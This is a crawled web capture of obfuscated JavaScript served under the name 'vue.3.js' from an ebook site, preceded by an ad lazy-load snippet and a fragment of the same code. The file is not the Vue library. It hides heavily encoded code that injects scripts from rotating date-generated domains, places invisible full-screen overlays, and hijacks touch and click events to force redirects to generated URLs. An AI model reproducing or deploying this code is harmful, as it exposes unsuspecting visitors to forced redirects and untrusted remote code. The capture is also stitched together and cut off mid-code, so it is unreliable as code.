bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/vue.3.js
body_size: 7634
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var 